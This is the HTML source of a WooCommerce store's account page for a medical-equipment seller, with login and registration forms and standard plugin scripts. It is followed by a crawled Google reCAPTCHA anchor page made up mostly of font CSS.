						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="266c0127ac" /><input type="hidden" name="_wp_http_referer" value="/tag/aed-for-church/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.calmedequipment.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		<p class="registration-form-mailpoet">
      <label for="mailpoet_subscribe_on_register">
        <input
          type="hidden"
          id="mailpoet_subscribe_on_register_active"
          value="1"
          name="mailpoet[subscribe_on_register_active]"
        />
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_register"
          value="1"
          name="mailpoet[subscribe_on_register]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.calmedequipment.com/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3df36aa6e3" /><input type="hidden" name="_wp_http_referer" value="/tag/aed-for-church/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<a href="https://calmedequipment.com/contact-us/" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">CONTACT US</a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.calmedequipment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.calmedequipment.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.calmedequipment.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5" id="sv-wc-apple-pay-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/apple-pay.min.js?ver=3.0.5" id="braintree-js-apple-pay-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree-apple-pay.min.js?ver=3.0.5" id="wc-braintree-apple-pay-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","addons_nonce":"13b5b232c5","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319b925c4557dc6a7f8df7c717153a4","fragment_name":"wc_fragments_c319b925c4557dc6a7f8df7c717153a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.calmedequipment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.calmedequipment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:40:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mxx9nv22rc9j
body_size: 49609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
